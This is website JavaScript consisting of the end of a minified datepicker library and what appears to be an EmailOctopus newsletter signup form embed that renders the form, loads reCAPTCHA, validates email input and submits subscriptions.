Ae(e,t){const{config:i,picker:n,editMode:s}=e,a=n.active,{key:r,altKey:o,shiftKey:d}=t,c=t.ctrlKey||t.metaKey,l=()=>{t.preventDefault(),t.stopPropagation()};if("Tab"===r)return void ye(e);if("Enter"===r){if(a)if(s)e.exitEditMode({update:!0,autohide:i.autohide});else{const t=n.currentView;t.isMinView?e.setDate(n.viewDate):(n.changeView(t.id-1).render(),l())}else e.update();return}const h=i.shortcutKeys,u={key:r,ctrlOrMetaKey:c,altKey:o,shiftKey:d},f=Object.keys(h).find(e=>{const t=h[e];return!Object.keys(t).find(e=>t[e]!==u[e])});if(f){let t;if("toggle"===f?t=f:s?"exitEditMode"===f&&(t=f):a?"hide"===f?t=f:"prevButton"===f?t=[pe,[e,-1]]:"nextButton"===f?t=[pe,[e,1]]:"viewSwitch"===f?t=[me,[e]]:i.clearButton&&"clearButton"===f?t=[we,[e]]:i.todayButton&&"todayButton"===f&&(t=[ge,[e]]):"show"===f&&(t=f),t)return Array.isArray(t)?t[0].apply(null,t[1]):e[t](),void l()}if(!a||s)return;const p=(i,n)=>{d||c||o?e.enterEditMode():(Le(e,i,n),t.preventDefault())};"ArrowLeft"===r?p(-1,!1):"ArrowRight"===r?p(1,!1):"ArrowUp"===r?p(-1,!0):"ArrowDown"===r?p(1,!0):("Backspace"===r||"Delete"===r||r&&1===r.length&&!c)&&e.enterEditMode()}function Ye(e){e.config.showOnFocus&&!e._showing&&e.show()}function We(e,t){const i=t.target;(e.picker.active||e.config.showOnClick)&&(i._active=Y(i),i._clicking=setTimeout(()=>{delete i._active,delete i._clicking},2e3))}function Ke(e,t){const i=t.target;i._clicking&&(clearTimeout(i._clicking),delete i._clicking,i._active&&e.enterEditMode(),delete i._active,e.config.showOnClick&&e.show())}function _e(e,t){t.clipboardData.types.includes("text/plain")&&e.enterEditMode()}function Te(e,t){const{element:i,picker:n}=e;if(!n.active&&!Y(i))return;const s=n.element;I(t,e=>e===i||e===s)||ye(e)}function He(e,t){return e.map(e=>B(e,t.format,t.locale)).join(t.dateDelimiter)}function je(e,t,i=!1){if(0===t.length)return i?[]:void 0;const{config:s,dates:a,rangeSideIndex:r}=e,{pickLevel:o,maxNumberOfDates:d}=s;let c=t.reduce((e,t)=>{let i=V(t,s.format,s.locale);return void 0===i||(i=b(i,o,r),!n(i,s.minDate,s.maxDate)||e.includes(i)||s.checkDisabled(i,o)||!(o>0)&&s.daysOfWeekDisabled.includes(new Date(i).getDay())||e.push(i)),e},[]);return 0!==c.length?(s.multidate&&!i&&(c=c.reduce((e,t)=>(a.includes(t)||e.push(t),e),a.filter(e=>!c.includes(e)))),d&&c.length>d?c.slice(-1*d):c):void 0}function Re(e,t=3,i=!0,n=void 0){const{config:s,picker:a,inputField:r}=e;if(2&t){const e=a.active?s.pickLevel:s.startView;a.update(n).changeView(e).render(i)}1&t&&r&&(r.value=He(e.dates,s))}function $e(e,t,i){const n=e.config;let{clear:s,render:a,autohide:r,revert:o,forceRefresh:d,viewDate:c}=i;void 0===a&&(a=!0),a?void 0===r&&(r=n.autohide):r=d=!1,c=V(c,n.format,n.locale);const l=je(e,t,s);(l||o)&&(l&&l.toString()!==e.dates.toString()?(e.dates=l,Re(e,a?3:1,!0,c),fe(e,"changeDate")):Re(e,d?3:1,!0,c),r&&e.hide())}function Ie(e,t){return t?i=>B(i,t,e.config.locale):e=>new Date(e)}return class{constructor(e,t={},n=void 0){e.datepicker=this,this.element=e,this.dates=[];const s=this.config=Object.assign({buttonClass:t.buttonClass&&String(t.buttonClass)||"button",container:null,defaultViewDate:d(),maxDate:void 0,minDate:void 0},ie(J,this));let a;if("INPUT"===e.tagName?(a=this.inputField=e,a.classList.add("datepicker-input"),t.container&&(s.container=t.container instanceof HTMLElement?t.container:document.querySelector(t.container))):s.container=e,n){const e=n.inputs.indexOf(a),t=n.datepickers;if(e<0||e>1||!Array.isArray(t))throw Error("Invalid rangepicker object.");t[e]=this,this.rangepicker=n,this.rangeSideIndex=e}this._options=t,Object.assign(s,ie(t,this)),s.shortcutKeys=function(e){return Object.keys(ne).reduce((t,i)=>{const n=void 0===e[i]?ne[i]:e[i],s=n&&n.key;if(!s||"string"!=typeof s)return t;const a={key:s,ctrlOrMetaKey:!!(n.ctrlOrMetaKey||n.ctrlKey||n.metaKey)};return s.length>1&&(a.altKey=!!n.altKey,a.shiftKey=!!n.shiftKey),t[i]=a,t},{})}(t.shortcutKeys||{});const r=i(e.value||e.dataset.date,s.dateDelimiter);delete e.dataset.date;const o=je(this,r);o&&o.length>0&&(this.dates=o),a&&(a.value=He(this.dates,s));const c=this.picker=new Be(this),l=[e,"keydown",Ae.bind(null,this)];a?R(this,[l,[a,"focus",Ye.bind(null,this)],[a,"mousedown",We.bind(null,this)],[a,"click",Ke.bind(null,this)],[a,"paste",_e.bind(null,this)],[document,"mousedown",Te.bind(null,this)],[window,"resize",c.place.bind(c)]]):(R(this,[l]),this.show())}static formatDate(e,t,i){return B(e,t,i&&P[i]||P.en)}static parseDate(e,t,i){return V(e,t,i&&P[i]||P.en)}static get locales(){return P}get active(){return!(!this.picker||!this.picker.active)}get pickerElement(){return this.picker?this.picker.element:void 0}setOptions(e){const t=ie(e,this);Object.assign(this._options,e),Object.assign(this.config,t),this.picker.setOptions(t),Re(this,3)}show(){if(this.inputField){const{config:e,inputField:t}=this;if(t.disabled||t.readOnly&&!e.enableOnReadonly)return;Y(t)||e.disableTouchKeyboard||(this._showing=!0,t.focus(),delete this._showing)}this.picker.show()}hide(){this.inputField&&(this.picker.hide(),this.picker.update().changeView(this.config.startView).render())}toggle(){this.picker.active?this.inputField&&this.picker.hide():this.show()}destroy(){this.hide(),function(e){let t=T.get(e);t&&(t.forEach(e=>{j.call(...e)}),T.delete(e))}(this),this.picker.detach();const e=this.element;return e.classList.remove("datepicker-input"),delete e.datepicker,this}getDate(e=void 0){const t=Ie(this,e);return this.config.multidate?this.dates.map(t):this.dates.length>0?t(this.dates[0]):void 0}setDate(...t){const i=[...t],n={},s=e(t);!s||"object"!=typeof s||Array.isArray(s)||s instanceof Date||Object.assign(n,i.pop()),$e(this,Array.isArray(i[0])?i[0]:i,n)}update(e=void 0){if(!this.inputField)return;const t=Object.assign(e||{},{clear:!0,render:!0,viewDate:void 0});$e(this,i(this.inputField.value,this.config.dateDelimiter),t)}getFocusedDate(e=void 0){return Ie(this,e)(this.picker.viewDate)}setFocusedDate(e,t=!1){const{config:i,picker:n,active:s,rangeSideIndex:a}=this,r=i.pickLevel,o=V(e,i.format,i.locale);void 0!==o&&(n.changeFocus(b(o,r,a)),s&&t&&n.changeView(r),n.render())}refresh(e=void 0,t=!1){let i;e&&"string"!=typeof e&&(t=e,e=void 0),i="picker"===e?2:"input"===e?1:3,Re(this,i,!t)}enterEditMode(){const e=this.inputField;e&&!e.readOnly&&this.picker.active&&!this.editMode&&(this.editMode=!0,e.classList.add("in-edit"))}exitEditMode(e=void 0){if(!this.inputField||!this.editMode)return;const t=Object.assign({update:!1},e);delete this.editMode,this.inputField.classList.remove("in-edit"),t.update&&this.update(t)}}}();

    
        const decode = string => {
        // Going backwards: from bytestream, to percent-encoding, to original string.
        return decodeURIComponent(
            atob(string).split('').map(c => '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2)
        ).join(''));
    }

        const formContainer = document.createElement('div');
    formContainer.innerHTML = decode(`[base64]/[base64]`);

    const formWrapper = formContainer.querySelector('[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"]');

    
        const style = document.createElement('style');
    style.innerHTML = decode(`[base64]`);

        const parentScript = document.querySelector('script[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"]');

    
    
                    parentScript.parentNode.insertBefore(
            formContainer.firstElementChild,
            parentScript.nextSibling
        );

        parentScript.parentNode.insertBefore(
            style,
            parentScript.nextSibling
        );

        parentScript.remove();
    
    let inputComponents = {};

        const formContainsComponentBasedInputs = formWrapper.querySelector('[data-column-index]') !== null;

    if (formContainsComponentBasedInputs) {
        if (window.initComponents) {
                        inputComponents = window.initComponents(formWrapper);
        } else if (document.getElementById('eo-ui-components')) {
                        const init = (attempt) => {
                if (attempt > 10) {
                    throw new Error('Failed to load UI components JS after 10 attempts.');
                }

                if (window.initComponents) {
                    inputComponents = window.initComponents(formWrapper);
                } else {
                    setTimeout(() => init(attempt + 1), 100 * attempt);
                }
            }

            init(1);
        } else {
                        const script = document.createElement('script');
            script.setAttribute('src', 'https\u003A\/\/eomail1.com\/build\/js\/ui\u002Dcomponents.2d126360.js');
            script.setAttribute('id', 'eo-ui-components');

            document.head.appendChild(script);
            script.addEventListener('load', () => inputComponents = window.initComponents(formWrapper));
        }
    }

    const messages = {
        success: 'Thanks\u0020for\u0020subscribing\u0021',
        missingEmailAddress: 'Your email address is required.',
        invalidEmailAddress: 'Your email address looks incorrect, please try again.',
        botSubmissionError: 'This doesn\'t look like a human submission.',
        consentRequired: 'Please check the checkbox to indicate your consent.',
        invalidParametersError: 'This form has missing or invalid fields.',
        invalidListError: 'This form is not connected to a list.',
        unknownError: 'Sorry, an unknown error has occurred. Please try again later.',
    };

        const form = document.querySelector('[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"] form');

    const isBotPost = () => {
        const honeypotInput = form.querySelector('.emailoctopus-form-row-hp input');

        return Boolean(honeypotInput.value);
    };

    const hasEmailAddressBeenEntered = () => {
        const emailAddress = form.querySelector('input[type=email]').value.trim();

        return Boolean(emailAddress);
    };

    const isEmailAddressValid = () => {
        const emailAddress = form.querySelector('input[type=email]').value.trim();

        return /\S+@\S+\.\S+/.test(emailAddress);
    };

    const consentRequired = () => {
                                return false;
            }

    const hasRedirectUrl = () => {
        return false;
    }

    const getRedirectUrl = () => {
        return '';
    };

    const showConfirmation = () => {
        form.style.display = 'none';

        form.parentNode
            .querySelector('.emailoctopus-success-message')
            .textContent = messages.success;
    };

    const submit = async function (initialisedComponents) {
        form.querySelector('[type=submit]')
            .setAttribute('disabled', 'disabled');

        // Build up the form data from the form inputs
        const formData = new FormData();

        // Add native form inputs
        form.querySelectorAll('input[name]').forEach(input => {
            formData.set(input.name, input.value);
        });

        // Add component data
        Object.entries(initialisedComponents).forEach(([key, component]) => {
            const name = 'field_' + key;
            const value = component.props.modelValue;

            if (Array.isArray(value)) {
                value.forEach(val => formData.append(name + '[]', val));
            } else {
                if (value !== null) {
                    formData.set(name, value);
                }
            }
        });

        const response = await (await fetch(
            form.action,
            {
                method: 'POST',
                mode: 'cors',
                cache: 'no-cache',
                body: formData
            }
        )).json();

        if (response.success) {
            onSuccess(response.contact);
        } else {
            if (response.error && response.error.code) {
                if (response.error.code === 'INVALID_PARAMETERS') {
                    onError(messages.invalidParametersError);
                } else if (response.error.code === 'INVALID_LIST') {
                    onError(messages.invalidListError);
                } else if (response.error.code === 'BOT_SUBMISSION') {
                    onError(messages.botSubmissionError);
                } else {
                    onError(messages.unknownError);
                }
            }
        }
    };

    const onSuccess = response => {
        let {list_id, ...contact} = response;

        const event = new CustomEvent(
            'emailoctopus:form.success',
            {
                detail: {
                                        form_id: 'f5e56878-7a88-11ee-836e-7797dd737b90',
                    list_id: list_id,
                    contact: contact
                }
            }
        );

        document.dispatchEvent(event);

        if (hasRedirectUrl()) {
            window.top.location.href = getRedirectUrl();
        } else {
            showConfirmation(form, response);
        }
    };

    const onError = message => {
        form.parentNode
            .querySelector('.emailoctopus-error-message')
            .textContent = message;

        form.querySelector('[type=submit]')
            .removeAttribute('disabled');

                if (form.getAttribute('data-widget-id') && window.grecaptcha) {
            window.grecaptcha.reset(form.getAttribute('data-widget-id'));
        }

        var recaptchaResponse = form.querySelector(
            'input[name=g-recaptcha-response]'
        );

        if (recaptchaResponse) {
                        recaptchaResponse.remove();
        }
    };

    const shouldUseBrowserDatePicker = [
            'iPad Simulator',
            'iPhone Simulator',
            'iPod Simulator',
            'iPad',
            'iPhone',
            'iPod'
        ].includes(navigator.platform)
        // iPad on iOS 13 detection
        || (navigator.userAgent.includes("Mac") && "ontouchend" in document)
        || /(android)/i.test(navigator.userAgent);

    form.querySelectorAll('input[type=date]').forEach(input => {
        if (shouldUseBrowserDatePicker) {
            // By default the date input has its text color set to transparent
            // and a placeholder pseudo-element placed on top to create a
            // placeholder effect. Applying the 'clicked' class reverts this
            // and causes the input to appear as a normal date input
            input.addEventListener(
                'focus',
                event => event.target.classList.add('clicked')
            );
        } else {
            input.type = 'text';

            const datepicker = new Datepicker(input, {
                format: "yyyy-mm-dd",
                autohide: true,
                container: 'div[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"]'
            });
        }
    });

            
                window.loadRecaptchaForf5e568787a8811ee836e7797dd737b90 = function () {
            const recaptchaContainer = document.createElement('div');
            form.appendChild(recaptchaContainer);

            form.dataset.recaptchaWidgetId = window.grecaptcha.render(recaptchaContainer, {
                'sitekey' : '6LdG8skrAAAAAHG0XCORv\u002DFkbuhBc3caWlOFamMH',
                'callback': function (token) {
                                        var recaptchaResponse = document.createElement('input');
                    recaptchaResponse.setAttribute('name', 'recaptcha-response');
                    recaptchaResponse.setAttribute('type', 'hidden');
                    recaptchaResponse.value = token;
                    form.appendChild(recaptchaResponse);

                                        var event = new Event('submit', {
                        'bubbles': true,
                        'cancelable': true
                    });

                    form.dispatchEvent(event);
                },
                'theme': 'light',
                'size': 'invisible',
                'type': 'image',
                'isolated': true
            }, false);

                                                        document.querySelector('.grecaptcha-badge').style.visibility = 'hidden';
                    };

        const recaptchaScript = document.createElement('script');
        recaptchaScript.type = 'text/javascript';
        recaptchaScript.src = 'https://www.google.com/recaptcha/api.js?onload=loadRecaptchaForf5e568787a8811ee836e7797dd737b90&render=explicit';
        recaptchaScript.defer = true;
        recaptchaScript.async = true;
        document.body.appendChild(recaptchaScript);

        form.addEventListener('submit', function (event) {
            if (form.querySelector('[name=recaptcha-response]')) {
                return;
            }

            event.preventDefault();
            event.stopPropagation();
            event.stopImmediatePropagation();

            if (form.reportValidity()) {
                                grecaptcha.execute(form.dataset.recaptchaWidgetId);
            }
        });
    
    form.addEventListener('submit', function (event) {
                if (
            true &&
            !form.querySelector('[name=g-recaptcha-response]')
        ) {
            return;
        }

        event.preventDefault();
        event.stopPropagation();
        event.stopImmediatePropagation();

        form.parentNode
            .querySelector('.emailoctopus-error-message')
            .textContent = '';

        if (isBotPost(form)) {
            onError(messages.botSubmissionError);

            return;
        }

        if (!hasEmailAddressBeenEntered()) {
            onError(messages.missingEmailAddress);

            return;
        }

        if (!isEmailAddressValid()) {
            onError(messages.invalidEmailAddress);

            return;
        }

        if (consentRequired()) {
            onError(messages.consentRequired);

            return;
        }

        submit(inputComponents);
    });
}());
